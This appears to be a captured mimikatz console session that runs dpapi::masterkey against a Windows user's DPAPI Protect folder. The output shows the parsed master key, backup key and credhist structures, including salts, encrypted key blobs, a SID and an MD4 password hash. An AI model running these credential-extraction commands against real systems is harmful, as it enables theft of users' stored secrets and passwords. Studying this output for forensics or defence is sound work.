 mimikatz 2.2.0 x64 (oe.eo)
md4Len : 00000014 - 20
Salt : de2d32f214df8bbfecaa407053484de8
Sid : S-1-5-21-2410615553-3155881970-3498110913-1001
pSecret : 9e6204a1b84d1d2cdc2e4d2f79d37f3f2cb9a256c9b82940da40649c8d795a39ab6ea9b76481eed438e83d2af2498aa8
mimikatz # dpapi::masterkey /in:C:\Users\11632\AppData\Roaming\Microsoft\Protect\S-1-5-21-2410615553-3155881970-3498110913-1001\f7c9cf0a-3b5e-41aa-ac7b-0f6af38b3a35
**MASTERKEYS**
dwVersion : 00000002 - 2
szGuid : {f7c9cf0a-3b5e-41aa-ac7b-0f6af38b3a35}
dwFlags : 00000005 - 5
dwMasterKeyLen : 000000b0 - 176
dwBackupKeyLen : 00000090 - 144
dwCredHistLen : 00000014 - 20
dwDomainKeyLen : 00000000 - 0
[masterkey]
**MASTERKEY**
dwVersion : 00000002 - 2
salt : 728b148cc5e28ca97f343542f999f584
rounds : 00000001 - 1
algHash : 0000800e - 32782 (CALG_SHA_512)
algCrypt : 00006610 - 26128 (CALG_AES_256)
pbKey : 76d3a66ca75e30b332a5b02e543136de5410ea04a1a60f4a160a86605a999b01570798e7a88f8a4ed63910af7e555e3ca9c974096042a81355be77d6aa8be09fc8abf596bb82ae2e18cf
3c6e26afb0c8986d5bb4411f4dbcb1b6f741bbe3e86d84859e65da16c273d508461ae2c135e5e462fe76fff2f4efe7acb473eb838466f4e7c48d1d39ab9b44a8c500c2c4aaea
[backupkey]
**MASTERKEY**
dwVersion : 00000002 - 2
salt : 7a7ef4a16fa7f7d48b1e6828b137adab
rounds : 00001f40 - 8000
algHash : 0000800e - 32782 (CALG_SHA_512)
algCrypt : 00006610 - 26128 (CALG_AES_256)
pbKey : fe11b0bd788f7603afa5532020b54a9b770bcd5bd0e335b9b1e676563e76eb3fb37d07ecd47529fcd8635d96b31ae0c8658c536e057a59721e6d879d7c072af46e6e5c0cf48a9250d3a6
2c0fa1b7909f2a56567448811a45f4cd4c4664be67e019561e3cff1c822f733a98264d15181b
[credhist]
**CREDHIST INFO**
dwVersion : 00000003 - 3
guid : {00000000-5cd6-70ee-0000-000000000000}
Auto SID from path seems to be: S-1-5-21-2410615553-3155881970-3498110913-1001
[masterkey] with volatile cache: SID:S-1-5-21-2410615553-3155881970-3498110913-1001;;MD4:c66aefbef2a8dbdc243163536e39da6d;;
mimikatz #
Nmap - Beyond
Preferred